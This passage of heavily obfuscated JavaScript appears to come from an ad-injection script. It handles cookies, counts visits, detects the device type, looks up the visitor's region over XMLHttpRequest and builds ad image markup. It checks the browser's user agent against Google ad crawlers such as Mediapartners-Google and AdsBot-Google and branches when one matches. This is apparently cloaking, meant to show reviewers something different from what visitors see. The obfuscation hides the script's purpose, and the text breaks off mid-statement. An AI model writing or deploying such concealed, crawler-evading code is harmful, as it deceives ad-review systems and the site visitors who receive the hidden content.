_0x29c2ee=_0x406566[_0x374383(-0x262,-0x2b0,-0x1ea,-0x81)](_0x406566[_0x38d68e(0x128,0x134,-0x94,-0x96)]+_0x44b624[_0x374383(0x1c6,0x110,0x134,-0x51)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1'),_0x406566[_0x374383(-0xdc,-0x11f,-0x95,0x5f)]),_0x377a81=document['cookie']['match'](new RegExp(_0x29c2ee));function _0x374383(_0xcfa953,_0x15d3fb,_0x3d5201,_0x5f50d5){return _0x1dadd3(_0x3d5201- -0x2ef,_0xcfa953,_0x3d5201-0xb0,_0x5f50d5-0x116);}function _0x38d68e(_0xf17440,_0x23a347,_0x342cb8,_0x5015cc){return _0x1dadd3(_0x23a347- -0x2b0,_0xf17440,_0x342cb8-0x1ae,_0x5015cc-0x8e);}if(!_0x377a81)return![];if(!decodeURIComponent(_0x377a81[-0x11*-0x55+-0x2498+0x1ef4]))return![];return _0x406566[_0x374383(0x121,-0x66,-0xbd,-0xf1)](decodeURIComponent,_0x377a81[-0x23b3+-0x13*-0x163+0x95b]);};function _0x1dadd3(_0x257ec3,_0x136e07,_0x1a3253,_0x133a05){return _0x184c54(_0x257ec3- -0xb0,_0x136e07-0x197,_0x136e07,_0x133a05-0xdd);}this['setCookie']=function(_0x235cce,_0x3eb8e2,_0x13e48b){var _0x53c263='';if(_0x13e48b){var _0x93b22a=new Date();_0x93b22a['setHours'](-0x1b*0x11b+-0x3*0xc51+0x42e3,-0x8*0x101+-0x1781*0x1+0x1fc4,0x4d*-0x2e+0xe*0x129+-0x22d),_0x53c263=_0x406566[_0x16cda0(0x9f,-0x247,-0x19,-0xf6)](_0x406566['IywiX'],_0x93b22a['toUTCStrin'+'g']());}function _0xbb3117(_0x533681,_0x569676,_0xec5fe5,_0x396ad2){return _0x22448c(_0x533681-0xa5,_0x396ad2-0x4ed,_0xec5fe5-0x9b,_0xec5fe5);}function _0x16cda0(_0xedb08d,_0x1ed3c6,_0x4d94d1,_0x2ee17d){return _0x1dadd3(_0x4d94d1- -0xec,_0x1ed3c6,_0x4d94d1-0x10e,_0x2ee17d-0xc1);}document[_0xbb3117(0x2ea,0x5e3,0x455,0x3a6)]=_0x406566[_0xbb3117(0x239,0x2d4,-0x34,0x26e)](_0x235cce,'=')+(_0x3eb8e2||'')+_0x53c263+';\x20path=/';},this['getDeviceT'+'ype']=function(){var _0x4e5b16={'MfFuJ':function(_0x185be5,_0x38ba29){return _0x185be5===_0x38ba29;},'FGzHU':function(_0x4011c4,_0x2406f3){function _0x37dc5e(_0x39736f,_0x349a4f,_0x2950a5,_0x4bc756){return _0x4a2e(_0x349a4f-0x113,_0x4bc756);}return _0x59ccb2[_0x37dc5e(0x4b2,0x2f2,0xa3,0x13f)](_0x4011c4,_0x2406f3);},'IYDTI':_0x59ccb2['xzgZu']};function _0x288ab8(_0x134b71,_0xd5b64c,_0x44bce5,_0x5b7c6d){return _0x1dadd3(_0x134b71-0x233,_0xd5b64c,_0x44bce5-0xe7,_0x5b7c6d-0x104);}function _0x5cb9ab(_0x48c124,_0x5a1af6,_0x3846e7,_0x516aee){return _0x1dadd3(_0x5a1af6-0x432,_0x3846e7,_0x3846e7-0x1b6,_0x516aee-0xbe);}if(_0x59ccb2['vEDsQ'](_0x59ccb2['SPYlx'],_0x288ab8(0x4fe,0x2c5,0x315,0x719))){if(this[_0x288ab8(0x4e1,0x3f5,0x6e5,0x3a7)]())return _0x59ccb2[_0x5cb9ab(0x42f,0x5bf,0x55e,0x569)];return _0x59ccb2[_0x288ab8(0x2ab,0x92,0xd2,0x4ce)];}else _0x53d79e=_0x3b9399[_0x5cb9ab(0x9c3,0x87f,0x952,0x966)](function(_0x3265de){function _0x45903d(_0x8c314a,_0x4402f8,_0x20f7fa,_0x153e1c){return _0x5cb9ab(_0x8c314a-0x116,_0x4402f8- -0x234,_0x153e1c,_0x153e1c-0x1b8);}function _0x5b2053(_0x44e946,_0x162f4e,_0x528b78,_0x1d2f1c){return _0x5cb9ab(_0x44e946-0xdc,_0x1d2f1c- -0x689,_0x162f4e,_0x1d2f1c-0x98);}return _0x4e5b16[_0x5b2053(0x4be,0x517,0x1a,0x2c9)](_0x3265de[0x3*-0x8cb+0x58c+-0x17d*-0xe][_0x45903d(0x590,0x5e7,0x609,0x52c)+'n'],_0x1745a8)||_0x4e5b16[_0x5b2053(0x5,-0x34,-0x52,-0xb4)](_0x3265de[-0x2*-0xa84+-0x1e5b+0x954][_0x45903d(0x32f,0x5e7,0x5a4,0x6c7)+'n'][_0x45903d(0x48c,0x443,0x292,0x544)+'e'](),_0x12be9f)||_0x4e5b16[_0x5b2053(0x57,-0x16a,0xa8,-0xb4)](_0x3265de[0x1d47+-0xcb1*0x3+0x3*0x2ef]['geolocatio'+'n'][_0x5b2053(0xe5,-0xe,-0x1c3,-0x12)+'e'](),_0x4e5b16[_0x45903d(0x822,0x6e2,0x5a1,0x50d)]);});};}function _0x135b83(){function _0xdb9319(_0x20a36e,_0x3c6876,_0x5c8de5,_0x16fcde){return _0x184c54(_0x20a36e-0x228,_0x3c6876-0x160,_0x5c8de5,_0x16fcde-0x63);}function _0x57d6b7(_0x4d99cb,_0x2480b0,_0xf24e32,_0x488f4d){return _0x359f02(_0x4d99cb-0x129,_0x2480b0-0xc2,_0x488f4d,_0x2480b0- -0x33f);}var _0x2ba133={'unAjm':function(_0x24c689,_0x36f258){function _0x2f7a34(_0x2d8dfc,_0x2baead,_0x5669a5,_0xe60d96){return _0x4a2e(_0xe60d96-0x1ea,_0x2baead);}return _0x406566[_0x2f7a34(0x4c8,0x507,0x5c8,0x5a1)](_0x24c689,_0x36f258);},'zSmiD':_0x406566[_0xdb9319(0x6a1,0x6e5,0x5bd,0x6c8)],'Vofde':_0x406566[_0xdb9319(0x2d8,0x1f2,0x3e2,0x54c)],'pUoPC':function(_0x252299,_0x1b8dea){function _0x2e8281(_0x42cb92,_0x87734c,_0x119b51,_0xcafde5){return _0x57d6b7(_0x42cb92-0xc6,_0x119b51-0x566,_0x119b51-0x1d5,_0x87734c);}return _0x406566[_0x2e8281(0x7fd,0x853,0x84d,0xaea)](_0x252299,_0x1b8dea);},'ItesT':_0x406566['Bchec'],'TsWBT':function(_0x493945,_0x3adf59){return _0x406566['FNCGn'](_0x493945,_0x3adf59);},'XdoYO':function(_0x3bfdaf,_0x4c0a5a){function _0x316073(_0x4e082e,_0x47c683,_0x4af447,_0x2f7737){return _0xdb9319(_0x2f7737-0x21,_0x47c683-0xfd,_0x4af447,_0x2f7737-0x1ac);}return _0x406566[_0x316073(0x6af,0x60c,0x86d,0x789)](_0x3bfdaf,_0x4c0a5a);},'uQOJj':function(_0x2862ba,_0x181f0b){return _0x2862ba+_0x181f0b;},'DvzXw':_0x57d6b7(0x1b2,0x8,-0x19f,-0x130),'oQbHp':function(_0x3f71d7,_0x29afde,_0x33b52f,_0x242081){return _0x406566['UFciW'](_0x3f71d7,_0x29afde,_0x33b52f,_0x242081);},'zHvQp':function(_0x25522e,_0x26fa3b){return _0x25522e*_0x26fa3b;},'XZgeG':function(_0x15c27a,_0x510469,_0x27dcea){function _0x39892e(_0x598194,_0x150cd3,_0x3ad317,_0xeb3f19){return _0x57d6b7(_0x598194-0x32,_0x598194-0x21d,_0x3ad317-0x89,_0x150cd3);}return _0x406566[_0x39892e(0x370,0x518,0x2c9,0x38d)](_0x15c27a,_0x510469,_0x27dcea);},'pInpU':_0x406566[_0x57d6b7(0x7e,-0xb6,-0x2d8,-0x103)],'eVUTe':function(_0x50143d,_0x206feb){return _0x50143d===_0x206feb;},'mmewD':_0x406566['NyKbQ'],'TJvAz':function(_0x357289,_0x5a2a0d){function _0x312c49(_0xf30c06,_0x1c0a31,_0x148950,_0x293e25){return _0xdb9319(_0x293e25-0x158,_0x1c0a31-0x10b,_0x1c0a31,_0x293e25-0xfc);}return _0x406566[_0x312c49(0x2af,0x530,0x46d,0x4b9)](_0x357289,_0x5a2a0d);},'OkTIL':function(_0x1533a2,_0x2d4bca){function _0x27ba77(_0x24865c,_0x37ff95,_0x2cbb7e,_0x40d2ed){return _0x57d6b7(_0x24865c-0x1e7,_0x24865c-0xb0,_0x2cbb7e-0x1c8,_0x40d2ed);}return _0x406566[_0x27ba77(-0x160,-0x18,-0x37d,0xe3)](_0x1533a2,_0x2d4bca);},'TEgwo':function(_0x109515,_0x41a31c){function _0x28c56f(_0x587922,_0x45c71d,_0x4f891f,_0x1c816d){return _0x57d6b7(_0x587922-0x60,_0x1c816d-0x5a5,_0x4f891f-0x17,_0x587922);}return _0x406566[_0x28c56f(0x857,0x97a,0x6d7,0x6e1)](_0x109515,_0x41a31c);},'KmuRi':_0x406566[_0xdb9319(0x662,0x837,0x6dc,0x846)],'AUtKW':_0x406566['vKEqT'],'zdGaX':function(_0x1dd088,_0x2ed9da,_0x2fbaef){function _0x13ea38(_0x5727f2,_0x44e2f2,_0x2d8e14,_0x21573c){return _0xdb9319(_0x44e2f2- -0x275,_0x44e2f2-0xf2,_0x5727f2,_0x21573c-0x111);}return _0x406566[_0x13ea38(0x19c,0x29c,0x43e,0x515)](_0x1dd088,_0x2ed9da,_0x2fbaef);},'uMPzL':_0x406566[_0x57d6b7(-0x1c6,0x4c,-0x3f,0x2e8)],'EChQs':_0x406566[_0x57d6b7(0x3d4,0x1e7,0x6d,0x42e)],'NQMTe':_0x406566[_0xdb9319(0x74f,0x6e5,0x58e,0x52d)],'FxsQJ':_0x406566[_0x57d6b7(0x2,0x269,0x493,0xf)]};if(_0x406566[_0x57d6b7(-0x6c,-0x1a1,-0x3d2,-0x2aa)](_0x406566[_0x57d6b7(0xec,-0x31,0x1a3,-0x6a)],_0x406566[_0xdb9319(0x49c,0x4d6,0x753,0x253)]))return;else this[_0x57d6b7(0x3d7,0x29e,0x1b9,0x2ba)]=function(_0xb34f70){this[_0x4c11ac(0x260,0x17,0x2b4,-0x9f)]=new _0x4fb0ba(_0xb34f70);function _0x4c11ac(_0x53a19b,_0x1c98d9,_0x5c0c8a,_0x3fb803){return _0x57d6b7(_0x53a19b-0x13b,_0x1c98d9-0x4d,_0x5c0c8a-0x7e,_0x3fb803);}return this;},this[_0xdb9319(0x577,0x770,0x626,0x820)]=function(){var _0x39afce={'cznHi':function(_0x50409f,_0x11918f){return _0x50409f+_0x11918f;},'pdfCL':_0x406566['zmTdt'],'TfXnh':function(_0x41130f,_0x396d5c){function _0x2e09b3(_0x3becd2,_0x4be604,_0x257fda,_0x267618){return _0x4a2e(_0x4be604- -0x301,_0x267618);}return _0x406566[_0x2e09b3(-0xce,0x1,-0x108,-0xec)](_0x41130f,_0x396d5c);},'ZMYZb':function(_0x4e6ade,_0x1683cb){return _0x406566['drkiR'](_0x4e6ade,_0x1683cb);},'wcdpv':function(_0x29187d,_0x32c1ad){return _0x406566['AIHXF'](_0x29187d,_0x32c1ad);},'KKBGx':_0x406566[_0x3263aa(0xcd,-0x1fb,0x90,-0x221)],'Jlsux':_0x406566[_0x3263aa(0x326,0x4bb,0x2f0,0x339)]};function _0x4c52e7(_0x43c7dc,_0x196f04,_0x473629,_0x119ce1){return _0x57d6b7(_0x43c7dc-0x67,_0x43c7dc-0x459,_0x473629-0x104,_0x473629);}function _0x3263aa(_0x2be2d2,_0x1b1cde,_0x2fe0ed,_0x29cc35){return _0xdb9319(_0x2fe0ed- -0x248,_0x1b1cde-0x5e,_0x1b1cde,_0x29cc35-0xad);}if(_0x406566['HhASQ'](_0x406566[_0x3263aa(0x17,0x321,0x13b,0x174)],_0x406566[_0x3263aa(0x448,0xd9,0x242,0x8)])){var _0x4cf1b9=new _0x299009(this[_0x3263aa(0x36c,0x30d,0x24f,-0x2a)]),_0x172f7f=[_0x406566['eIfEo'],'Mediapartn'+'ers-Google',_0x406566['KHOZi'],'Mozilla/5.'+_0x3263aa(0x3ae,0x378,0x1e6,0x197)+_0x3263aa(0x689,0x41f,0x4c2,0x719)+_0x4c52e7(0x435,0x6c8,0x18e,0x29f)+'ike\x20Mac\x20OS'+_0x3263aa(0x37d,0x325,0x3bf,0x627)+_0x3263aa(0x29f,0x16d,0x93,0x2de)+_0x4c52e7(0x69e,0x474,0x8fc,0x76c)+_0x3263aa(0x59b,0x731,0x4fb,0x77b)+'ko)\x20Versio'+'n/9.0\x20Mobi'+'le/13B143\x20'+_0x3263aa(0x133,0x31c,0x173,0x3ff)+'.1\x20(compat'+'ible;\x20AdsB'+_0x3263aa(0x52c,0x4a8,0x5bd,0x6fb)+'Mobile;\x20+h'+_0x4c52e7(0x575,0x6bf,0x621,0x583)+_0x3263aa(0x26c,0x18a,0x370,0x4af)+'/mobile/ad'+_0x4c52e7(0x6d6,0x5b4,0x780,0x955),_0x406566[_0x3263aa(0x38c,0x4b6,0x5bc,0x3fb)],_0x406566[_0x3263aa(0x367,0x14b,0x381,0x12b)],_0x406566[_0x3263aa(0x30b,0x41,0x249,0x23)],_0x406566['wHbqs'],_0x406566[_0x3263aa(0x389,0xeb,0x36c,0x3ca)],_0x406566[_0x3263aa(0x188,0x3ed,0x224,0x15e)],_0x406566['dtUTS'],_0x406566[_0x4c52e7(0x470,0x49f,0x560,0x685)],_0x406566[_0x4c52e7(0x57e,0x77f,0x7f8,0x62b)],_0x406566[_0x3263aa(0x212,0x47d,0x424,0x42c)],_0x406566['PDmez'],_0x406566[_0x4c52e7(0x37f,0x290,0x162,0x31f)],_0x406566[_0x3263aa(0x7b0,0x276,0x4fd,0x6e0)],_0x406566['RcEMV'],_0x406566['wIazh'],_0x406566['HwQQf'],_0x406566['spVPd'],_0x406566[_0x3263aa(0x235,0x163,0xf1,0x155)],_0x406566[_0x3263aa(0x598,0x5e7,0x5aa,0x379)],_0x406566[_0x4c52e7(0x363,0x368,0x53b,0x3a7)]];if(_0x172f7f[_0x4c52e7(0x5d1,0x63a,0x848,0x4bd)](window['navigator'][_0x4c52e7(0x2d7,0x4dd,0x103,0x3a7)])){if(_0x406566[_0x3263aa(0x36a,0x4a4,0x25a,0x19)](_0x406566['wJLrV'],_0x406566[_0x3263aa(0x1a3,0x614,0x44c,0x503)])){this[_0x4c52e7(0x423,0x607,0x6d0,0x452)][_0x3263aa(0x2a3,0x37b,0x2f7,0x2a9)](_0x406566[_0x3263aa(0x47f,0x244,0x43e,0x548)]);return;}else{_0x3fc6fd=_0x39afce['cznHi'](_0x39afce[_0x3263aa(0x649,0x663,0x527,0x316)](_0x39afce[_0x4c52e7(0x27a,0x4fb,0x16b,0x4f8)],_0x29d062[_0x3263aa(0x73,0x5a5,0x304,0x23c)]),'\x22\x20style=\x27w'+'idth:100%;'+'\x20margin-bo'+'ttom:\x200;\x27\x20'+'/>');if(this[_0x4c52e7(0x512,0x72a,0x304,0x5c0)]()&&_0x38af3b['imageUrlMo'+'bile']!=_0x12d49d&&_0x39afce['TfXnh'](_0x25778f['imageUrlMo'+_0x3263aa(0x62d,0x412,0x4ea,0x798)],''))_0x2b3431=_0x3263aa(0x226,0x3f2,0x23f,-0x10)+_0x285624[_0x4c52e7(0x32a,0x1f2,0x54a,0x4b0)+_0x4c52e7(0x6be,0x90b,0x6a8,0x5f7)]+(_0x3263aa(0x68a,0x449,0x516,0x6ce)+'smobile\x27\x20s'+_0x4c52e7(0x6ab,0x8ce,0x8fe,0x602)+_0x4c52e7(0x763,0x805,0x8c9,0x55f)+'rgin-botto'+_0x3263aa(0x427,0x2ff,0x40e,0x1da));else _0x39afce[_0x3263aa(0x436,0x4d0,0x5a2,0x70c)](_0x58b0d4['imageUrlDe'+_0x3263aa(0xf3,0x4de,0x326,0x572)],_0x4e5c3b)&&_0x39afce['ZMYZb'](_0x5edc02[_0x4c52e7(0x31f,0x17d,0x439,0x347)+_0x3263aa(0x5d4,0xfe,0x326,0x20d)],'')&&(_0x5d2bba=_0x39afce[_0x4c52e7(0x715,0x9a0,0x8ed,0x54e)](_0x39afce[_0x4c52e7(0x27a,-0x2,0x185,0x19f)]+_0x40d923[_0x3263aa(-0xb3,0x2a,0x14b,0x34d)+_0x4c52e7(0x4fa,0x4c6,0x70d,0x54e)],_0x39afce[_0x4c52e7(0x434,0x5c3,0x68d,0x1bc)]));}}if(!this[_0x4c52e7(0x423,0x2fa,0x223,0x226)]){if(_0x406566[_0x3263aa(0x71e,0x293,0x4bc,0x560)](_0x4c52e7(0x4bb,0x492,0x5e7,0x593),_0x406566[_0x4c52e7(0x611,0x752,0x3fc,0x458)]))return;else _0x1efaa1[0x21*0xff+0x1d57+-0x3e36*0x1][_0x3263aa(0x67b,0x446,0x428,0x2dd)][_0x3263aa(0x480,0x2d6,0x2ab,0x379)+'d'](_0x2278d4[0xe94+0xa61*0x3+0x53*-0x8d]);}if(this['adParams'][_0x4c52e7(0x4c7,0x3c6,0x6e7,0x55d)+'ns']()[_0x3263aa(0x551,0x305,0x511,0x5df)]<0x1a*-0x8b+-0x6d5+0x14f4)return;var _0x4011ae=this['getCookie'](_0x406566[_0x3263aa(0x30d,0x466,0x415,0x306)]);_0x4011ae?(_0x4011ae++,_0x4cf1b9[_0x3263aa(0x3fb,0x765,0x5a6,0x57a)](_0x406566[_0x4c52e7(0x5e9,0x508,0x420,0x396)],_0x4011ae,0x68f*-0x1+-0xd6d+0x1414)):_0x4cf1b9['setCookie'](_0x4c52e7(0x433,0x660,0x50c,0x193)+_0x4c52e7(0x558,0x43a,0x5a4,0x61f),-0x15cf*-0x1+-0xd3a*0x2+0x5*0xee,0x18*0x100+-0x781*0x2+0x1*-0x8e6),this['adParams']['debug'](_0x406566[_0x3263aa(0x331,0x456,0x4af,0x572)]),this[_0x3263aa(0x30,0x3ef,0x24f,0x15f)][_0x3263aa(0x1f8,0x582,0x3e1,0x50c)+_0x4c52e7(0x4b9,0x263,0x4aa,0x492)]()?(this[_0x3263aa(0x456,0x3a1,0x24f,0xf8)][_0x4c52e7(0x4cb,0x2ef,0x376,0x3f5)](_0x406566[_0x4c52e7(0x4f7,0x505,0x3bf,0x662)]),cookieAccept=document[_0x3263aa(-0xa7,0x2cb,0x8e,0x249)+'ById'](_0x3263aa(0x592,0x328,0x3d7,0x3a9)+_0x4c52e7(0x385,0x163,0x22d,0x236)),cookieAccept&&(_0x406566['iuBaN'](_0x4c52e7(0x478,0x379,0x575,0x477),_0x406566['RiDoW'])?(cookieAccept[_0x3263aa(0x14a,0x18f,0x1fe,0x1b6)+_0x4c52e7(0x2b4,0xe1,0x4a0,0x246)]('click',function(){function _0x134c1e(_0x244cff,_0x48714b,_0x4f9c3b,_0x443721){return _0x3263aa(_0x244cff-0x5d,_0x443721,_0x4f9c3b- -0x68,_0x443721-0x29);}function _0x211d9d(_0x2cedc6,_0x536aaa,_0x23a20b,_0x949551){return _0x4c52e7(_0x2cedc6- -0x495,_0x536aaa-0xac,_0x949551,_0x949551-0x15e);}var _0x5c3d8a={'XycGJ':function(_0x37794a,_0x1dea27){return _0x37794a+_0x1dea27;},'JKYAX':function(_0x21a06b,_0x2af94d){return _0x2ba133['unAjm'](_0x21a06b,_0x2af94d);},'kjnGi':_0x2ba133['zSmiD'],'twbYu':_0x2ba133[_0x134c1e(0x4be,0x440,0x4d4,0x723)]};_0x2ba133[_0x211d9d(0x85,0xd6,-0x66,0x44)](_0x2ba133[_0x211d9d(0xe3,0x2f8,0x65,0x94)],_0x2ba133[_0x134c1e(0x535,0x3bd,0x33c,0x454)])?_0x4e7f66=_0x5c3d8a['XycGJ'](_0x5c3d8a['JKYAX'](_0x5c3d8a[_0x134c1e(-0xd7,0x182,0x147,0x48)],_0x551bc4[_0x134c1e(0x2d6,0x137,0xe3,0x232)+_0x134c1e(0x3c8,0x4d7,0x2be,0x478)]),_0x5c3d8a[_0x134c1e(0x22d,0x297,0x102,0xc8)]):this[_0x211d9d(0x30f,0x92,0x2cb,0x164)]();}[_0x3263aa(0x7e7,0x611,0x5b3,0x407)](this)),this['adParams']['debug'](_0x406566[_0x4c52e7(0x2ae,0x41d,0x1ad,0x1dd)])):_0x64d47b=_0x39afce[_0x3263aa(-0x39,0x1a6,0x73,-0x162)])):(this[_0x3263aa(0x323,0x2ed,0x24f,-0x7)][_0x3263aa(0x453,0x2d4,0x2f7,0x353)](_0x406566['VYxFr']),this[_0x4c52e7(0x7a4,0x564,0x602,0x86d)]());}else return![];},this['getCookie']=function(_0x281ea2){var _0x12b3cb={'fatdI':function(_0x49c87c,_0x4b3942){function _0x2fd7e8(_0x573c4a,_0x4a8558,_0x1c6d41,_0x1fc05b){return _0x4a2e(_0x1fc05b-0x3b9,_0x4a8558);}return _0x406566[_0x2fd7e8(0x65d,0x744,0x4e2,0x744)](_0x49c87c,_0x4b3942);},'nZnej':_0x406566[_0x4f7911(0x588,0x5d4,0x416,0x5d1)],'XMiqo':_0x406566[_0x4f7911(0x2f8,0x2f3,0x7d,0x244)],'CYgGN':function(_0x5bc84a,_0x41d5f6,_0x232fa6){function _0x421e74(_0x41a1b9,_0x4e3758,_0x1f84fc,_0x155fa1){return _0x4f7911(_0x41a1b9- -0x344,_0x4e3758,_0x1f84fc-0x29,_0x155fa1-0x9f);}return _0x406566[_0x421e74(0x202,0x279,0x38f,0x489)](_0x5bc84a,_0x41d5f6,_0x232fa6);},'oxzgG':_0x406566[_0x4f7911(0x33d,0x93,0x263,0x5b6)]},_0x3db33f=_0x406566[_0x4f7911(0x1d1,0x23a,-0xd6,0x44a)](_0x406566[_0x22c3bf(0x36b,0x185,0x1fe,0x351)](_0x406566[_0x22c3bf(0x636,0x7f6,0x6a6,0x6d3)],_0x281ea2['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x406566[_0x22c3bf(0x5f5,0x6c3,0x807,0x4e2)])),_0x4f7911(0x35a,0x24f,0x455,0x109)),_0x45c052=document[_0x4f7911(0x31f,0x564,0x40a,0x2cb)][_0x4f7911(0x685,0x631,0x5e0,0x5e9)](new RegExp(_0x3db33f));function _0x4f7911(_0x586272,_0x484884,_0x471fe8,_0x186b51){return _0x57d6b7(_0x586272-0x6d,_0x586272-0x3f3,_0x471fe8-0x173,_0x484884);}if(!_0x45c052)return![];function _0x22c3bf(_0x190f06,_0x4e9a95,_0x36166f,_0x3f327c){return _0xdb9319(_0x190f06- -0x86,_0x4e9a95-0x78,_0x4e9a95,_0x3f327c-0x12b);}if(!_0x406566[_0x4f7911(0x4fe,0x7a1,0x31b,0x44d)](decodeURIComponent,_0x45c052[-0x198c+-0x22c*0x9+0x2d19*0x1])){if(_0x406566['ENsHL'](_0x4f7911(0x4bc,0x283,0x4b1,0x6de),_0x406566[_0x22c3bf(0x6e6,0x7cd,0x910,0x7cb)])){this[_0x4f7911(0x3bd,0x2f1,0x3e3,0x2f2)][_0x22c3bf(0x4b9,0x413,0x3a9,0x437)](_0x12b3cb['fatdI'](_0x12b3cb['nZnej'],_0x478bc3['cC'])+_0x12b3cb[_0x22c3bf(0x616,0x556,0x51b,0x48e)]+_0x3b90fb['r']),_0x12b3cb[_0x4f7911(0x6dc,0x91d,0x529,0x500)](_0x2d81e2,this['getCookie'](_0x12b3cb['oxzgG']),this);return;}else return![];}return _0x406566['Ktdaz'](decodeURIComponent,_0x45c052[-0x52e+0x24b+0x172*0x2]);},this['getRegion']=function(){return new Promise((_0x2d61bd,_0x26e61d)=>{var _0x43a2c5={'NdHDV':function(_0x1045c6,_0x3265c4){function _0x582450(_0x3fb0b1,_0x3ea6e3,_0x26b469,_0x2017d5){return _0x4a2e(_0x3ea6e3-0x2f1,_0x3fb0b1);}return _0x2ba133[_0x582450(0x6a9,0x6fc,0x60c,0x6ff)](_0x1045c6,_0x3265c4);},'QjiCG':function(_0x5bc3ac,_0x46240d){return _0x5bc3ac+_0x46240d;},'kVLvE':function(_0x517922,_0x13b12a){return _0x2ba133['XdoYO'](_0x517922,_0x13b12a);},'RByXg':function(_0x545a61,_0x2fbd29){function _0x3d7eac(_0x5ea417,_0x107a4f,_0x268035,_0x345f5a){return _0x4a2e(_0x268035-0x1ee,_0x345f5a);}return _0x2ba133[_0x3d7eac(0x467,0x5e4,0x6c8,0x466)](_0x545a61,_0x2fbd29);},'VHVLY':_0x2ba133['DvzXw'],'HtLKa':function(_0x317f83,_0x4298fc,_0x571e76,_0x1604b6){function _0x21bd3e(_0x3c2f22,_0x2b7ee4,_0xd94e0c,_0xe807e4){return _0x4a2e(_0xd94e0c-0x137,_0x3c2f22);}return _0x2ba133[_0x21bd3e(0x19e,0x421,0x456,0x303)](_0x317f83,_0x4298fc,_0x571e76,_0x1604b6);},'VxCQU':function(_0x395af8,_0x28225c){function _0xb3102e(_0x12db91,_0x1f22e1,_0x472d9d,_0x4b31b6){return _0x4a2e(_0x12db91- -0x10a,_0x472d9d);}return _0x2ba133[_0xb3102e(0x422,0x64a,0x67f,0x6d2)](_0x395af8,_0x28225c);},'nQPsf':function(_0x3e3f4d,_0x31b4b9,_0x2a4ac6){return _0x3e3f4d(_0x31b4b9,_0x2a4ac6);},'yrHhB':function(_0x30b780,_0x23fa65,_0x5e0fdf){return _0x30b780(_0x23fa65,_0x5e0fdf);},'VTjbc':function(_0x447c36,_0x583b2d,_0x3f87d4){function _0x332f4c(_0x35004b,_0x45303a,_0x273650,_0x4f47bb){return _0x4a2e(_0x45303a- -0x4e,_0x35004b);}return _0x2ba133[_0x332f4c(0x156,0x163,0x30c,-0x2b)](_0x447c36,_0x583b2d,_0x3f87d4);}};if(cc=JSON[_0xd7f729(0x2b2,0x27a,0xba,0xfc)](this['getCookie'](_0x2ba133[_0xd7f729(0xf1,0x260,0x24c,0x4b5)]))){if(_0x2ba133[_0x4103d5(0x25b,0x31,0x265,0x155)](_0x2ba133[_0xd7f729(-0x105,0x48,-0x1d9,-0xf8)],_0x2ba133[_0xd7f729(-0x1b5,0x48,0x96,-0xbb)])){this[_0x4103d5(-0xea,0x441,0x2eb,0x1ab)][_0xd7f729(0x4b0,0x28d,0x3c4,0x102)](_0x2ba133['TJvAz'](_0x2ba133[_0xd7f729(-0x54,0x37,-0x46,-0x224)](_0x2ba133['TEgwo'](_0x2ba133[_0x4103d5(-0x1d1,-0x111,0x151,0x5e)],cc['cC']),_0x2ba133[_0xd7f729(0x1b1,0x30b,0x45c,0x1a5)]),cc['r'])),_0x2ba133[_0xd7f729(0x637,0x46b,0x211,0x202)](_0x2d61bd,this[_0xd7f729(0x26f,0x6d,-0xb2,-0x193)](_0x2ba133['pInpU']),this);return;}else _0x43a2c5[_0x4103d5(0x180,0x450,-0xa,0x294)](_0x3c84de,function(){this[_0x279590(0x545,0x7ab,0x52c,0x337)](),this[_0x55563c(0x523,0x30c,0x280,0x7ba)](_0x175ff2,_0x49cc7f,_0x1b9da4,_0x5bcf98);this[_0x55563c(0x3db,0x427,0x626,0x20b)](_0x23e21f)?_0x57bc14=_0x39ec09[_0x279590(0x391,0x389,0x1b5,0x13a)](_0x43a2c5[_0x55563c(0x841,0x616,0x664,0x9fc)](_0x4fdfe5,this[_0x55563c(0x3db,0x4c1,0x3b4,0x3b0)](_0x166d52))):_0x2485b2={};function _0x279590(_0x4cf581,_0x2e15d4,_0x3cc3c2,_0x48d417){return _0xd7f729(_0x48d417,_0x4cf581-0x117,_0x3cc3c2-0x19b,_0x48d417-0x1ae);}_0x29248e=_0x583a1d(_0x43a2c5[_0x55563c(0x85b,0x6f8,0x815,0x9ce)](_0x130fd7,_0x41e85e));function _0x55563c(_0x2508e8,_0x2ce6d7,_0x10bf24,_0x26bc22){return _0x4103d5(_0x2508e8-0xb,_0x10bf24,_0x10bf24-0x4f,_0x2508e8-0x3a8);}if(this['adParams'][_0x55563c(0x68a,0x4d6,0x49d,0x89a)]())_0x3769ae=_0x43a2c5[_0x279590(0x562,0x746,0x764,0x2bc)](_0x43a2c5[_0x279590(0x604,0x842,0x3d1,0x590)](_0x587cc7,'-'),_0x4c8577);_0x2830e2[_0xc0aae]=0x2592+-0x27e+0x3*-0xbb1,this[_0x279590(0x653,0x3c9,0x5ca,0x66f)](_0x48f735,_0x4faa31(_0x365b56[_0x55563c(0x5c8,0x5b9,0x71d,0x681)](_0xe681b4)),-0x5*0x5d4+0x1a51+0x2eb),this[_0x55563c(0x553,0x75d,0x66e,0x3b9)][_0x279590(0x3a4,0x63c,0x296,0x476)](_0x43a2c5['RByXg'](_0x2c52b4,_0x43a2c5[_0x279590(0x2eb,0x10a,0x313,0x51e)]));}['bind'](this),_0x43a2c5['VxCQU'](-0x2656+0x1f0f+0xb2f,_0x288c7d),_0x1fd7fe);}this['adParams'][_0x4103d5(0x21a,0x4c8,0x23d,0x253)](_0x4103d5(0x7b4,0x61b,0x6fc,0x516)+_0xd7f729(-0xcf,0x3b,-0x1dc,0x3c)+'ax');var _0x12c0c2=new XMLHttpRequest();_0x12c0c2[_0xd7f729(0x2a2,0xc8,-0x114,-0xaa)](_0x2ba133['uMPzL'],_0x2ba133['EChQs']),_0x12c0c2[_0xd7f729(0x47,0x5a,-0xc,0x2d5)]=function(){let _0x4c1cdd=this[_0x29065c(-0x9d,0xb8,-0x181,-0xd2)];(_0x4c1cdd[_0x29065c(0x3da,0x436,0x39e,0x219)]===0x52d*-0x1+0x188+-0x3a5*-0x1||!_0x4c1cdd[_0x29065c(0x2d6,0x347,0x28e,0xcf)]())&&_0x43a2c5[_0x29065c(0x3cf,0x5d0,0x32c,0x43b)](_0x26e61d,_0x4c1cdd,this);function _0x29065c(_0x2342de,_0x4d2caf,_0x4536d1,_0x37f760){return _0xd7f729(_0x2342de,_0x37f760- -0x100,_0x4536d1-0xdb,_0x37f760-0xfd);}function _0x168c1e(_0x5a1377,_0xba3278,_0x47ebbd,_0x339fe2){return _0x4103d5(_0x5a1377-0xac,_0x339fe2,_0x47ebbd-0x3a,_0x5a1377- 